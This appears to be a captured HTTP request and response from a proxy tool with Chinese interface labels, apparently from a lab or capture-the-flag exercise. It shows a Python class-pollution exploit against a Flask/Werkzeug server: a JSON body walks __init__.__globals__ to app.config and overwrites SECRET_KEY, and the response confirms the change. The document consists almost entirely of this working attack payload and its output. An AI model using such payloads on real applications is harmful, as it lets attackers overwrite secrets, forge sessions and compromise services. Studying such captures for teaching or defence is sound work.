 请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.223.162.247:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:149.0) Gecko/20100101 Firefox/149.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,zh-HK;q=0.7,en-US;q=0.6,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 205
11
12 {
13 "__init__":{
14 "__globals__":{
15 "app":{
16 "config":{
17 "SECRET_KEY":"hello！！"
18 }
19 }
20 }
21 }
22 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 21
4 Server: Werkzeug/2.0.1 Python/3.13.11
5 Date: Fri, 24 Jul 2026 12:07:46 GMT
6
7 [+]Config:hello！！